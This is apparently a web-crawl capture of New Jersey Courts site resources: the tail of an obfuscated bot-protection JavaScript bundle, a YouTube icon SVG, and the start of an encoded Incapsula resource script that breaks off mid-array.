0x0===_0x18a55e[_0x2bd6a3(0x445)+'f']('\x0a')?_0x18a55e[_0x2bd6a3(0x193)](0x1,_0x18a55e[_0x2bd6a3(0x421)]):_0x18a55e;})[_0x27454d(0x433)+'h'](function(_0x49400f){var _0x2e3805=_0x27454d,_0x40f097=_0x49400f[_0x2e3805(0x356)](':'),_0x1ffc1e=_0x40f097[_0x2e3805(0x3a4)]()[_0x2e3805(0x1eb)]();if(_0x1ffc1e){var _0x1b917f=_0x40f097[_0x2e3805(0x33b)](':')[_0x2e3805(0x1eb)]();try{_0x5d6174[_0x2e3805(0x380)](_0x1ffc1e,_0x1b917f);}catch(_0x7ba405){console[_0x2e3805(0x36d)](_0x2e3805(0x177)+_0x2e3805(0x32a)+_0x7ba405[_0x2e3805(0x281)+'e']);}}}),_0x5d6174)};0x0===_0x2246e6[_0x27454d(0x33e)][_0x27454d(0x445)+'f'](_0x27454d(0x30c)+'/')&&(_0x49b19c[_0x27454d(0x3ba)]<0xc8||_0x49b19c[_0x27454d(0x3ba)]>0x257)?_0x46cae7[_0x27454d(0x3ba)]=0xc8:_0x46cae7[_0x27454d(0x3ba)]=_0x49b19c[_0x27454d(0x3ba)],_0x46cae7[_0x27454d(0x33e)]=_0x27454d(0x230)+_0x27454d(0x2a4)in _0x49b19c?_0x49b19c[_0x27454d(0x230)+_0x27454d(0x2a4)]:_0x46cae7[_0x27454d(0xd2)+'s'][_0x27454d(0x405)](_0x27454d(0x2cc)+_0x27454d(0x3ed)+'L');var _0x31924f=_0x27454d(0x230)+'se'in _0x49b19c?_0x49b19c[_0x27454d(0x230)+'se']:_0x49b19c[_0x27454d(0x230)+_0x27454d(0xeb)];setTimeout(function(){_0x5c6894(new _0x44625f(_0x31924f,_0x46cae7));},0x0);},_0x49b19c[_0x1b07c2(0x18e)+'r']=function(){setTimeout(function(){var _0xf83816=a1_0xa120;_0x4a9ed5(new TypeError(_0xf83816(0x1e4)+_0xf83816(0xe9)+_0xf83816(0x1c5)+_0xf83816(0x47b)));},0x0);},_0x49b19c[_0x1b07c2(0xd3)+_0x1b07c2(0x122)]=function(){setTimeout(function(){var _0x20fcd6=a1_0xa120;_0x4a9ed5(new TypeError(_0x20fcd6(0x1e4)+_0x20fcd6(0xe9)+_0x20fcd6(0x1c9)+_0x20fcd6(0x128)+'t'));},0x0);},_0x49b19c[_0x1b07c2(0x2dd)+'t']=function(){setTimeout(function(){var _0x41be79=a1_0xa120;_0x4a9ed5(new _0x4b9b56(_0x41be79(0x260)+'d',_0x41be79(0x273)+_0x41be79(0x377)));},0x0);},_0x49b19c[_0x1b07c2(0x340)](_0x2246e6[_0x1b07c2(0x2db)],function(_0x153717){var _0x1779b8=_0x1b07c2;try{return''===_0x153717&&_0x6a69a5[_0x1779b8(0x295)+'on'][_0x1779b8(0x426)]?_0x6a69a5[_0x1779b8(0x295)+'on'][_0x1779b8(0x426)]:_0x153717;}catch(_0x3d4848){return _0x153717;}}(_0x2246e6[_0x1b07c2(0x33e)]),!0x0),_0x1b07c2(0x2c9)+'e'===_0x2246e6[_0x1b07c2(0x406)+_0x1b07c2(0x47e)]?_0x49b19c[_0x1b07c2(0x141)+_0x1b07c2(0x187)+_0x1b07c2(0xc7)]=!0x0:_0x1b07c2(0x47c)===_0x2246e6[_0x1b07c2(0x406)+_0x1b07c2(0x47e)]&&(_0x49b19c[_0x1b07c2(0x141)+_0x1b07c2(0x187)+_0x1b07c2(0xc7)]=!0x1),_0x1b07c2(0x230)+_0x1b07c2(0x2ec)in _0x49b19c&&(_0x83a9fb[_0x1b07c2(0x114)]?_0x49b19c[_0x1b07c2(0x230)+_0x1b07c2(0x2ec)]=_0x1b07c2(0x114):_0x83a9fb[_0x1b07c2(0x194)+_0x1b07c2(0x321)]&&(_0x49b19c[_0x1b07c2(0x230)+_0x1b07c2(0x2ec)]=_0x1b07c2(0x313)+_0x1b07c2(0x321))),_0x2b518d&&_0x1b07c2(0x350)==typeof _0x2b518d[_0x1b07c2(0xd2)+'s']&&!(_0x2b518d[_0x1b07c2(0xd2)+'s']instanceof _0x5eb750||_0x6a69a5[_0x1b07c2(0x2a1)+'s']&&_0x2b518d[_0x1b07c2(0xd2)+'s']instanceof _0x6a69a5[_0x1b07c2(0x2a1)+'s'])){var _0x177490=[];Object[_0x1b07c2(0x415)+_0x1b07c2(0x21d)+_0x1b07c2(0x32e)+'s'](_0x2b518d[_0x1b07c2(0xd2)+'s'])[_0x1b07c2(0x433)+'h'](function(_0x37ef0c){var _0x1759ac=_0x1b07c2;_0x177490[_0x1759ac(0x236)](_0x359a24(_0x37ef0c)),_0x49b19c[_0x1759ac(0x1fb)+_0x1759ac(0x2b1)+_0x1759ac(0x178)](_0x37ef0c,_0x3644cc(_0x2b518d[_0x1759ac(0xd2)+'s'][_0x37ef0c]));}),_0x2246e6[_0x1b07c2(0xd2)+'s'][_0x1b07c2(0x433)+'h'](function(_0x5296b0,_0x4db6c9){var _0x4912ba=_0x1b07c2;-0x1===_0x177490[_0x4912ba(0x445)+'f'](_0x4db6c9)&&_0x49b19c[_0x4912ba(0x1fb)+_0x4912ba(0x2b1)+_0x4912ba(0x178)](_0x4db6c9,_0x5296b0);});}else _0x2246e6[_0x1b07c2(0xd2)+'s'][_0x1b07c2(0x433)+'h'](function(_0x234e55,_0x22a008){var _0x5449a2=_0x1b07c2;_0x49b19c[_0x5449a2(0x1fb)+_0x5449a2(0x2b1)+_0x5449a2(0x178)](_0x22a008,_0x234e55);});_0x2246e6[_0x1b07c2(0x388)]&&(_0x2246e6[_0x1b07c2(0x388)][_0x1b07c2(0x2ef)+_0x1b07c2(0x250)+_0x1b07c2(0x2f3)](_0x1b07c2(0x1c6),_0x27980d),_0x49b19c[_0x1b07c2(0x375)+_0x1b07c2(0x2ab)+_0x1b07c2(0x34f)]=function(){var _0x5902bd=_0x1b07c2;0x4===_0x49b19c[_0x5902bd(0x3b8)+_0x5902bd(0x390)]&&_0x2246e6[_0x5902bd(0x388)][_0x5902bd(0x158)+_0x5902bd(0x2fd)+_0x5902bd(0x3c4)+'r'](_0x5902bd(0x1c6),_0x27980d);}),_0x49b19c[_0x1b07c2(0xfb)](void 0x0===_0x2246e6[_0x1b07c2(0x21a)+_0x1b07c2(0x133)]?null:_0x2246e6[_0x1b07c2(0x21a)+_0x1b07c2(0x133)]);});}_0x48ea70[_0x30c32e(0x2c6)+'ll']=!0x0,_0x6a69a5[_0x30c32e(0x40b)]||(_0x6a69a5[_0x30c32e(0x40b)]=_0x48ea70,_0x6a69a5[_0x30c32e(0x2a1)+'s']=_0x5eb750,_0x6a69a5[_0x30c32e(0x11a)+'t']=_0x289ce0,_0x6a69a5[_0x30c32e(0x177)+'se']=_0x44625f);}},_0x307fcf={};function _0x5ab612(_0x171d38){var _0x44338d=a1_0xa120,_0x28efc8=_0x307fcf[_0x171d38];if(void 0x0!==_0x28efc8)return _0x28efc8[_0x44338d(0x29f)+'s'];var _0x56c17e=_0x307fcf[_0x171d38]={'exports':{}};return _0x53c6ef[_0x171d38][_0x44338d(0x34e)](_0x56c17e[_0x44338d(0x29f)+'s'],_0x56c17e,_0x56c17e[_0x44338d(0x29f)+'s'],_0x5ab612),_0x56c17e[_0x44338d(0x29f)+'s'];}_0x5ab612['d']=function(_0x5eb0fd,_0x2a034a){var _0x789a95=a1_0xa120;for(var _0x2a54d3 in _0x2a034a)_0x5ab612['o'](_0x2a034a,_0x2a54d3)&&!_0x5ab612['o'](_0x5eb0fd,_0x2a54d3)&&Object[_0x789a95(0x161)+_0x789a95(0x21d)+'ty'](_0x5eb0fd,_0x2a54d3,{'enumerable':!0x0,'get':_0x2a034a[_0x2a54d3]});},_0x5ab612['g']=(function(){var _0x223e74=a1_0xa120;if(_0x223e74(0x350)==typeof globalThis)return globalThis;try{return this||new Function(_0x223e74(0x1ec)+_0x223e74(0xaf))();}catch(_0x38707f){if(_0x223e74(0x350)==typeof window)return window;}}()),_0x5ab612['o']=function(_0x24d9bc,_0x602810){var _0x3f5a06=a1_0xa120;return Object[_0x3f5a06(0x1b8)+_0x3f5a06(0x191)][_0x3f5a06(0x21c)+_0x3f5a06(0x21d)+'ty'][_0x3f5a06(0x34e)](_0x24d9bc,_0x602810);},_0x5ab612['r']=function(_0x1313f5){var _0x253fa4=a1_0xa120;_0x253fa4(0x1ae)+_0x253fa4(0xe3)!=typeof Symbol&&Symbol[_0x253fa4(0x157)+_0x253fa4(0x27c)]&&Object[_0x253fa4(0x161)+_0x253fa4(0x21d)+'ty'](_0x1313f5,Symbol[_0x253fa4(0x157)+_0x253fa4(0x27c)],{'value':_0x253fa4(0x312)}),Object[_0x253fa4(0x161)+_0x253fa4(0x21d)+'ty'](_0x1313f5,_0x253fa4(0x20a)+_0x253fa4(0x353),{'value':!0x0});};var _0x5e55cc=_0x5ab612(0x1233);reese84=_0x5e55cc;}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.njcourts.gov/sites/default/files/images/svg/youtubeicon_0.svg?cb=767bfb16
body_size: 296
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1006.38 1009.91"><defs><style>.cls-1{fill:#d2402f;}.cls-2{fill:#fff;}</style></defs><path class="cls-1" d="M-4.64,111.05S18.29,24.78,94.07,7.81,886,7.81,886,7.81s90.36,5.52,107.94,103.24,0,788,0,788-16.12,91.27-107.94,105-781.25,0-781.25,0S11.24,992-4.64,894.77" transform="translate(4.64 -0.28)"/><path class="cls-2" d="M91.17,186.11s18.57-69.85,79.92-83.58,641.11,0,641.11,0,73.16,4.47,87.39,83.58,0,637.92,0,637.92-13.05,73.89-87.39,85-632.48,0-632.48,0S104,899.32,91.17,820.6" transform="translate(4.64 -0.28)"/><path class="cls-1" d="M133,383.55s9.92-101,117.18-134.31H739.43s75.94,0,124.61,110.87V627.66s.9,91.19-111.76,133.56H259.58S183.52,752.53,133,640.15Z" transform="translate(4.64 -0.28)"/><polygon class="cls-2" points="408.19 399.35 408.19 610.56 638.19 504.95 408.19 399.35"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://chatbot.njcourts.gov/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=866483222
body_size: 20369
content:
var _0xf7d9=['\x62\x73\x4b\x6f\x77\x72\x6e\x44\x6b\x38\x4b\x52','\x50\x38\x4f\x53\x77\x72\x41\x3d','\x77\x70\x44\x44\x6c\x51\x33\x44\x76\x55\x74\x5a','\x4d\x63\x4b\x30\x47\x32\x4c\x43\x73\x4d\x4b\x4a\x51\x68\x67\x62\x77\x36\x6a\x43\x72\x63\x4b\x59\x46\x69\x63\x3d','\x77\x37\x66\x44\x6a\x46\x7a\x44\x68\x41\x74\x56\x77\x34\x76\x43\x69\x31\x72\x43\x6c\x6c\x59\x4f\x46\x4d\x4f\x38\x77\x36\x66\x44\x76\x46\x7a\x43\x75\x6d\x78\x65\x4a\x79\x44\x43\x6b\x73\x4b\x47\x4f\x38\x4f\x68\x48\x33\x31\x6e\x77\x71\x50\x44\x69\x6e\x4a\x4b\x77\x6f\x45\x6b\x56\x58\x6a\x44\x71\x6a\x33\x44\x68\x63\x4f\x64\x46\x57\x59\x71\x77\x35\x76\x44\x67\x73\x4b\x74\x77\x6f\x67\x67\x77\x71\x67\x50\x62\x63\x4b\x4f\x77\x70\x2f\x43\x67\x30\x78\x58\x52\x52\x74\x69\x77\x70\x4e\x64\x62\x4d\x4f\x45','\x44\x63\x4f\x32\x77\x71\x2f\x43\x68\x73\x4b\x47','\x77\x35\x5a\x5a\x77\x72\x49\x3d','\x77\x72\x50\x44\x67\x63\x4f\x65','\x52\x47\x30\x71','\x77\x36\x6a\x43\x76\x53\x67\x3d','\x77\x72\x6e\x43\x69\x47\x49\x3d','\x54\x63\x4b\x61\x77\x70\x73\x3d','\x64\x38\x4b\x33\x77\x72\x7a\x44\x6c\x41\x3d\x3d','\x77\x35\x74\x43\x4a\x77\x3d\x3d','\x77\x71\x58\x43\x76\x63\x4b\x30','\x63\x63\x4b\x39\x77\x72\x76\x44\x6e\x63\x4b\x52\x77\x37\x49\x3d','\x77\x36\x73\x63\x66\x44\x77\x6f\x4a\x41\x3d\x3d','\x50\x45\x67\x6a\x54\x51\x3d\x3d','\x46\x4d\x4f\x78\x77\x72\x55\x3d','\x77\x36\x54\x44\x72\x4d\x4f\x43\x58\x73\x4b\x65\x77\x72\x38\x3d','\x51\x38\x4b\x44\x77\x70\x34\x39','\x48\x4d\x4f\x4b\x66\x41\x3d\x3d','\x63\x48\x44\x44\x6e\x41\x3d\x3d','\x77\x70\x54\x43\x6c\x38\x4b\x6a','\x77\x72\x42\x72\x77\x34\x59\x3d','\x4d\x77\x4c\x43\x70\x38\x4b\x69\x77\x35\x6f\x5a','\x77\x37\x6e\x44\x71\x38\x4f\x54\x77\x34\x77\x4f\x77\x71\x64\x78\x65\x41\x3d\x3d','\x77\x34\x50\x43\x74\x53\x38\x3d','\x44\x73\x4f\x48\x77\x71\x41\x3d','\x47\x4d\x4b\x65\x43\x77\x3d\x3d','\x77\x36\x59\x6a\x77\x71\x34\x3d','\x77\x36\x55\x4a\x51\x51\x3d\x3d','\x57\x4d\x4b\x7a\x77\x71\x34\x3d','\x77\x34\x44\x43\x70\x53\x59\x3d','\x61\x4d\x4b\x38\x77\x70\x77\x3d','\x4d\x4d\x4f\x6e\x77\x72\x56\x7a','\x4a\x73\x4f\x64\x77\x70\x44\x44\x6b\x41\x3d\x3d','\x77\x36\x6e\x44\x67\x73\x4f\x39','\x4d\x63\x4f\x68\x56\x41\x3d\x3d','\x77\x6f\x58\x44\x76\x38\x4f\x2b\x77\x70\x55\x58\x61\x4d\x4b\x38\x49\x78\x6a\x43\x67\x38\x4f\x30\x41\x38\x4f\x78\x48\x38\x4b\x54\x77\x72\x35\x7a\x77\x35\x62\x44\x6b\x4d\x4b\x6a\x45\x55\x6e\x43\x69\x73\x4b\x42\x77\x70\x78\x4e\x63\x48\x51\x63\x5a\x63\x4f\x65\x77\x35\x44\x44\x68\x63\x4f\x30\x77\x72\x59\x31\x77\x35\x58\x43\x6d\x4d\x4b\x51\x77\x37\x34\x3d','\x47\x6b\x58\x43\x67\x48\x2f\x43\x71\x43\x6b\x3d','\x66\x63\x4b\x43\x62\x41\x3d\x3d','\x77\x72\x73\x4d\x56\x51\x3d\x3d','\x77\x71\x48\x43\x76\x38\x4f\x38','\x42\x6b\x2f\x43\x6e\x67\x3d\x3d','\x77\x6f\x62\x43\x6f\x63\x4b\x46\x45\x67\x3d\x3d','\x77\x6f\x33\x44\x75\x38\x4f\x39','\x4d\x4d\x4f\x46\x77\x6f\x59\x3d','\x46\x73\x4f\x72\x77\x72\x6e\x44\x6c\x38\x4b\x4c\x4d\x38\x4b\x66\x77\x35\x77\x3d','\x54\x38\x4b\x69\x77\x6f\x30\x3d','\x77\x34\x30\x31\x77\x6f\x5a\x30\x77\x72\x6a\x44\x70\x67\x3d\x3d','\x77\x34\x6c\x77\x4a\x77\x3d\x3d','\x77\x35\x4e\x4d\x4d\x63\x4b\x4b\x66\x54\x46\x4c\x47\x44\x37\x44\x69\x41\x3d\x3d','\x77\x35\x68\x51\x77\x71\x4d\x6f\x77\x34\x6e\x44\x6e\x73\x4f\x73\x44\x56\x34\x47','\x50\x4d\x4f\x66\x77\x37\x55\x3d','\x53\x63\x4b\x54\x52\x52\x4e\x48\x4e\x41\x3d\x3d','\x47\x38\x4b\x48\x4f\x79\x6e\x43\x71\x38\x4b\x4f\x54\x78\x34\x3d','\x77\x34\x48\x44\x6f\x38\x4f\x64\x51\x33\x44\x44\x6e\x63\x4b\x55\x62\x63\x4f\x35\x77\x37\x44\x44\x71\x73\x4b\x6b\x77\x34\x76\x43\x6a\x6c\x67\x41\x43\x63\x4b\x67\x44\x4d\x4f\x69\x43\x4d\x4f\x56\x77\x72\x48\x44\x71\x6e\x41\x5a\x63\x4d\x4b\x67\x77\x72\x4c\x43\x75\x73\x4f\x71\x54\x43\x44\x44\x73\x57\x77\x51\x53\x58\x4d\x6f\x4e\x51\x3d\x3d','\x47\x38\x4f\x36\x77\x71\x35\x38\x77\x71\x38\x3d','\x77\x71\x6e\x43\x6d\x6d\x4c\x43\x6d\x79\x62\x44\x71\x67\x3d\x3d','\x53\x4d\x4b\x58\x57\x77\x3d\x3d','\x77\x71\x50\x43\x69\x63\x4f\x4a','\x77\x70\x7a\x43\x75\x38\x4b\x66\x46\x41\x3d\x3d','\x4c\x42\x4c\x43\x71\x38\x4b\x32\x77\x35\x6f\x44','\x77\x6f\x7a\x43\x72\x6e\x50\x44\x6a\x73\x4f\x62\x77\x71\x45\x52\x49\x6e\x52\x6d','\x65\x4d\x4f\x4c\x77\x34\x6b\x3d','\x53\x32\x37\x43\x76\x6a\x66\x44\x6f\x73\x4b\x32\x43\x77\x38\x41\x77\x72\x48\x43\x6f\x32\x68\x57\x4c\x6d\x44\x44\x74\x68\x6a\x44\x6f\x47\x5a\x32\x50\x46\x46\x32\x53\x6a\x4c\x43\x6e\x6a\x2f\x44\x71\x58\x76\x44\x6e\x38\x4b\x55\x77\x36\x49\x43\x77\x35\x62\x43\x67\x63\x4b\x4d\x55\x42\x41\x4f\x77\x36\x45\x3d','\x50\x4d\x4f\x57\x58\x4d\x4f\x46\x4e\x32\x38\x3d','\x64\x6d\x4c\x44\x73\x38\x4f\x55\x4f\x45\x45\x3d','\x61\x73\x4f\x7a\x77\x34\x76\x43\x74\x77\x3d\x3d','\x43\x4d\x4f\x4a\x77\x34\x64\x79\x77\x71\x38\x75\x77\x35\x73\x3d','\x62\x4d\x4b\x69\x77\x72\x73\x3d','\x77\x72\x2f\x43\x74\x63\x4f\x68\x77\x72\x66\x44\x6a\x45\x62\x44\x6f\x51\x3d\x3d','\x42\x68\x6e\x43\x73\x51\x3d\x3d','\x77\x72\x6e\x43\x70\x73\x4b\x77','\x77\x37\x6c\x34\x52\x38\x4f\x49\x50\x73\x4b\x62\x61\x57\x67\x6f\x4d\x77\x3d\x3d','\x77\x6f\x7a\x43\x73\x6e\x4e\x39\x77\x71\x38\x39\x77\x37\x50\x44\x67\x31\x4c\x44\x76\x78\x55\x3d','\x4c\x31\x49\x2f\x54\x6c\x68\x43','\x77\x36\x4d\x7a\x77\x71\x51\x3d','\x58\x31\x4a\x6d','\x77\x34\x6f\x6e\x77\x35\x6f\x6e\x50\x52\x72\x43\x69\x4d\x4b\x65','\x52\x52\x4c\x44\x6e\x77\x3d\x3d','\x55\x63\x4b\x76\x66\x67\x3d\x3d','\x64\x73\x4f\x6a\x77\x37\x73\x3d','\x62\x38\x4b\x61\x77\x72\x77\x3d','\x77\x34\x44\x44\x68\x73\x4f\x63','\x58\x38\x4b\x59\x77\x37\x50\x43\x70\x63\x4f\x57\x77\x36\x49\x3d','\x77\x37\x2f\x43\x6b\x63\x4f\x72','\x64\x38\x4b\x54\x77\x36\x73\x3d','\x77\x70\x58\x43\x75\x38\x4b\x59\x43\x56\x66\x44\x6f\x4d\x4f\x4b\x49\x63\x4f\x37\x77\x34\x37\x44\x72\x67\x3d\x3d','\x77\x35\x39\x64\x77\x71\x41\x76\x77\x36\x33\x44\x6c\x73\x4f\x74\x47\x67\x3d\x3d','\x4d\x4d\x4f\x4e\x62\x7a\x63\x54\x77\x72\x4c\x44\x75\x63\x4b\x49\x77\x37\x2f\x44\x67\x58\x30\x3d','\x77\x70\x4c\x44\x6c\x38\x4f\x71\x55\x63\x4b\x49\x77\x37\x58\x43\x67\x69\x4d\x3d','\x49\x4d\x4b\x6d\x48\x41\x3d\x3d','\x4f\x6e\x77\x38','\x77\x6f\x7a\x43\x73\x30\x38\x3d','\x57\x56\x42\x65\x66\x41\x3d\x3d','\x61\x73\x4b\x32\x77\x71\x6e\x43\x69\x73\x4f\x63\x4d\x58\x41\x3d','\x77\x70\x7a\x44\x72\x4d\x4f\x63','\x77\x36\x48\x43\x72\x4d\x4b\x6d\x77\x70\x2f\x43\x6c\x46\x66\x43\x74\x4d\x4b\x45\x77\x36\x38\x46\x4f\x42\x44\x44\x67\x63\x4b\x34\x77\x72\x6e\x44\x6d\x48\x6c\x68\x77\x37\x45\x3d','\x77\x6f\x58\x44\x67\x73\x4f\x6b\x54\x63\x4b\x62','\x77\x70\x58\x44\x6d\x53\x49\x3d','\x50\x30\x67\x79\x56\x6b\x56\x56','\x77\x70\x33\x44\x73\x63\x4b\x51\x77\x72\x38\x73\x77\x72\x74\x55\x77\x36\x48\x43\x76\x38\x4f\x6c\x77\x71\x63\x2f\x4d\x63\x4b\x47\x41\x73\x4f\x6b\x77\x72\x67\x52\x77\x72\x66\x43\x67\x43\x58\x43\x67\x31\x63\x4f\x4b\x4d\x4b\x41\x49\x4d\x4f\x44\x4f\x73\x4f\x62\x65\x4d\x4f\x43\x45\x33\x56\x72\x77\x37\x62\x44\x74\x73\x4f\x36\x66\x56\x30\x3d','\x45\x63\x4f\x44\x77\x35\x70\x49','\x52\x63\x4b\x4d\x77\x70\x6f\x3d','\x4f\x73\x4f\x42\x77\x6f\x54\x44\x6b\x63\x4b\x4c\x4c\x41\x3d\x3d','\x77\x37\x7a\x44\x69\x4d\x4f\x36\x53\x6b\x50\x43\x73\x77\x3d\x3d','\x62\x63\x4f\x76\x59\x4d\x4f\x66\x77\x70\x2f\x43\x6c\x77\x3d\x3d','\x64\x4d\x4b\x42\x65\x67\x3d\x3d','\x4f\x73\x4f\x4e\x57\x73\x4f\x54\x4a\x58\x54\x43\x67\x4d\x4b\x43\x59\x67\x3d\x3d','\x4a\x63\x4f\x52\x77\x6f\x6a\x44\x68\x63\x4b\x4c\x4e\x67\x3d\x3d','\x45\x4d\x4f\x6c\x77\x71\x67\x3d','\x50\x63\x4b\x76\x45\x41\x3d\x3d','\x77\x37\x38\x73\x55\x4d\x4f\x46\x4b\x77\x3d\x3d','\x49\x4d\x4b\x35\x4e\x48\x6c\x38\x48\x77\x3d\x3d','\x42\x7a\x4c\x44\x67\x41\x3d\x3d','\x4d\x4d\x4b\x31\x77\x72\x7a\x43\x73\x73\x4f\x47\x4f\x51\x3d\x3d','\x46\x73\x4f\x79\x63\x41\x3d\x3d','\x51\x63\x4f\x6d\x5a\x41\x3d\x3d','\x77\x72\x48\x43\x76\x63\x4f\x54\x4d\x63\x4b\x51\x77\x37\x34\x3d','\x77\x71\x50\x44\x72\x73\x4f\x57\x77\x35\x34\x4f','\x77\x72\x44\x43\x68\x48\x77\x3d','\x65\x48\x30\x75','\x77\x6f\x50\x44\x6e\x4d\x4f\x73\x51\x63\x4b\x4a\x77\x37\x76\x43\x69\x54\x51\x72','\x49\x46\x67\x2b\x51\x6b\x56\x50','\x77\x6f\x48\x43\x67\x63\x4f\x62','\x55\x45\x77\x4f','\x66\x51\x4c\x43\x71\x38\x4b\x31\x77\x34\x73\x4e\x77\x34\x4c\x44\x69\x41\x67\x68','\x77\x71\x37\x43\x73\x58\x67\x3d','\x77\x72\x6e\x44\x71\x73\x4f\x55\x77\x34\x77\x66\x77\x72\x77\x3d','\x61\x63\x4b\x66\x61\x51\x3d\x3d','\x77\x72\x4c\x44\x73\x4d\x4f\x6e','\x66\x52\x6e\x43\x73\x4d\x4b\x39\x77\x34\x49\x3d','\x58\x38\x4b\x54\x77\x6f\x4d\x79\x56\x73\x4b\x49','\x58\x55\x2f\x44\x69\x51\x3d\x3d','\x43\x48\x38\x2f','\x59\x38\x4b\x36\x77\x35\x34\x3d','\x64\x78\x66\x44\x6a\x38\x4b\x6f\x77\x6f\x6e\x44\x74\x38\x4b\x43\x77\x37\x4d\x3d','\x77\x35\x41\x71\x5a\x41\x3d\x3d','\x77\x36\x6a\x44\x72\x4d\x4f\x62\x77\x34\x55\x46\x77\x72\x74\x78\x5a\x63\x4b\x68\x77\x34\x44\x44\x6f\x57\x4e\x62\x77\x72\x49\x31\x77\x35\x55\x3d','\x50\x38\x4f\x48\x62\x79\x4d\x54\x77\x71\x67\x3d','\x77\x71\x46\x41\x77\x36\x6b\x3d','\x77\x35\x4a\x50\x4a\x41\x3d\x3d','\x77\x6f\x46\x72\x77\x35\x38\x68\x49\x42\x7a\x44\x71\x73\x4f\x55\x43\x33\x2f\x43\x6f\x30\x51\x6e\x46\x73\x4f\x46\x77\x35\x6e\x44\x67\x51\x3d\x3d','\x77\x37\x76\x43\x70\x73\x4b\x4a\x77\x36\x78\x70\x77\x70\x41\x4f\x77\x36\x76\x44\x75\x41\x3d\x3d','\x4c\x52\x50\x44\x6f\x6b\x66\x44\x6b\x67\x3d\x3d','\x61\x63\x4b\x51\x77\x72\x73\x3d','\x42\x6b\x7a\x43\x6d\x33\x2f\x43\x74\x53\x2f\x43\x67\x77\x3d\x3d','\x51\x73\x4f\x33\x77\x35\x48\x43\x74\x54\x6b\x64','\x41\x38\x4b\x42\x77\x71\x2f\x43\x76\x73\x4b\x54\x77\x37\x62\x44\x67\x63\x4f\x4a\x77\x34\x59\x3d','\x77\x37\x51\x4a\x66\x6a\x49\x6f','\x77\x37\x63\x38\x77\x71\x51\x3d','\x62\x63\x4b\x30\x77\x71\x44\x44\x6e\x63\x4b\x4d\x77\x37\x54\x43\x6a\x67\x3d\x3d','\x77\x6f\x50\x43\x75\x73\x4b\x53\x48\x30\x58\x44\x75\x38\x4f\x52\x4a\x38\x4f\x72','\x77\x70\x72\x44\x6c\x38\x4f\x6d\x51\x38\x4b\x62\x77\x37\x6f\x3d','\x49\x38\x4b\x42\x4b\x67\x3d\x3d','\x77\x34\x74\x55\x77\x72\x63\x39\x77\x36\x50\x44\x6e\x38\x4f\x58\x44\x57\x63\x47\x77\x34\x52\x65\x51\x63\x4f\x70\x5a\x4d\x4f\x46\x5a\x77\x34\x73\x44\x73\x4f\x2f\x77\x34\x52\x34\x77\x72\x6a\x44\x67\x63\x4f\x57\x77\x37\x33\x43\x71\x63\x4f\x45\x77\x34\x6a\x44\x75\x30\x6f\x4b\x77\x71\x6b\x3d','\x49\x73\x4b\x7a\x65\x6e\x74\x77\x41\x38\x4b\x71\x77\x71\x35\x6f\x77\x70\x72\x43\x74\x38\x4b\x77','\x4b\x73\x4f\x6b\x77\x71\x6c\x36\x77\x72\x39\x37\x53\x67\x3d\x3d','\x77\x36\x45\x51\x66\x6a\x34\x79\x4c\x63\x4f\x46\x77\x37\x45\x3d','\x77\x72\x48\x43\x76\x73\x4f\x78\x77\x6f\x62\x44\x6e\x57\x54\x44\x6f\x67\x3d\x3d','\x77\x71\x6a\x43\x70\x63\x4f\x6d\x77\x6f\x73\x3d','\x77\x36\x6f\x6a\x77\x71\x77\x3d','\x61\x46\x39\x4f\x66\x48\x58\x44\x71\x4d\x4b\x2b\x62\x4d\x4b\x77','\x77\x36\x4c\x43\x70\x67\x55\x50\x77\x72\x67\x32\x59\x73\x4b\x58\x77\x72\x34\x6b\x4c\x73\x4f\x36\x77\x36\x55\x71\x77\x34\x45\x51\x77\x36\x39\x79\x4f\x47\x58\x44\x6f\x51\x3d\x3d','\x77\x72\x54\x44\x75\x63\x4f\x2f','\x4b\x63\x4f\x34\x77\x72\x42\x30\x77\x71\x49\x3d','\x77\x72\x62\x43\x6a\x32\x44\x43\x6c\x53\x59\x3d','\x65\x4d\x4f\x34\x65\x51\x3d\x3d','\x77\x35\x76\x43\x75\x4d\x4f\x37','\x77\x70\x72\x43\x73\x63\x4b\x59\x48\x56\x66\x44\x75\x67\x3d\x3d','\x43\x42\x54\x44\x68\x41\x3d\x3d','\x4c\x63\x4f\x49\x53\x67\x3d\x3d','\x59\x6c\x2f\x44\x76\x4d\x4f\x59\x77\x6f\x5a\x6a\x77\x36\x5a\x47\x77\x71\x7a\x43\x6d\x57\x34\x3d','\x77\x37\x6e\x44\x67\x38\x4f\x77\x53\x45\x2f\x43\x6c\x4d\x4b\x34','\x57\x38\x4b\x6b\x77\x70\x63\x3d','\x44\x73\x4f\x71\x77\x72\x62\x43\x69\x4d\x4b\x62\x77\x72\x4c\x43\x68\x63\x4f\x64\x59\x63\x4b\x51\x56\x38\x4b\x67\x50\x73\x4f\x35\x77\x37\x77\x79\x62\x53\x73\x4a\x50\x63\x4f\x48\x77\x37\x7a\x44\x6a\x73\x4b\x58\x50\x31\x44\x43\x74\x38\x4b\x2f\x57\x48\x37\x43\x75\x38\x4b\x36\x48\x38\x4f\x6a\x54\x46\x30\x3d','\x49\x38\x4f\x4f\x64\x43\x4d\x4f\x77\x71\x37\x44\x76\x77\x3d\x3d','\x49\x4d\x4f\x58\x77\x70\x66\x44\x6d\x55\x58\x43\x68\x41\x3d\x3d','\x4b\x63\x4f\x7a\x77\x6f\x41\x3d','\x42\x79\x33\x44\x73\x69\x5a\x64\x63\x51\x3d\x3d','\x56\x63\x4b\x61\x58\x68\x4e\x61\x4d\x73\x4f\x2f\x4c\x33\x66\x44\x72\x41\x44\x44\x68\x4d\x4f\x70\x77\x70\x48\x43\x6c\x6b\x74\x4c\x50\x43\x77\x39\x77\x70\x38\x3d','\x77\x35\x78\x42\x50\x73\x4b\x66\x53\x6a\x59\x3d','\x47\x73\x4f\x46\x77\x72\x4d\x3d','\x49\x38\x4f\x4f\x64\x43\x4d\x4f\x77\x71\x37\x44\x6b\x38\x4b\x4f\x77\x37\x50\x44\x6d\x6a\x4c\x44\x67\x38\x4f\x6d\x77\x34\x38\x49\x52\x42\x44\x43\x70\x6e\x51\x78\x4e\x73\x4f\x4c\x77\x35\x35\x47\x57\x6c\x30\x3d','\x62\x78\x33\x44\x73\x73\x4b\x37\x77\x6f\x2f\x44\x74\x67\x3d\x3d','\x4a\x6d\x50\x43\x6c\x77\x3d\x3d','\x59\x52\x50\x44\x71\x41\x3d\x3d','\x77\x37\x63\x56\x5a\x7